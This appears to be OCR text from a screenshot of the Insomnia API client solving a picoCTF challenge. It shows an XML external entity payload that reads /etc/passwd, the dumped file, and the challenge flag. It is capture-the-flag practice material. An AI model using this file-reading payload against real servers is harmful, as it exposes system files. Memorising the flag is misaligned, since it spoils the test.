 Insomnia
Help Tools Window View Edit File Application
Search.. Ctrl + P Star 33,038 Login Sign Up
Welcome to the Scratch Pad where you can work locally with up to 1 collection. To create more and see your projects login or create an account →
Scratch Pad
Base Environment
Add Cookies
Add Certificates
Filter
POST New Request
POST http://saturn.picoctf.net:60751/data Send
Parameters XML Auth Headers 2 Docs
1 <?xml version="1.0" encoding="UTF-8" ?>
2 <!DOCTYPE data [ <!ENTITY id SYSTEM "file://etc/passwd" > ]>
3 <data>
4 <ID>&id;</ID>
5 </data>
Beautify XML
200 OK 343 ms 1023 B 2 Hours Ago
Preview Headers 5 Cookies Timeline
Invalid ID: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
flask:x:999:999::/app:/bin/sh
picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_0e13660d}
Preferences Log in to see your projects Made with ♥ by Kong
Thu
14:24
19/04/2024
3
ENG
הקלד כאן כדי לחפש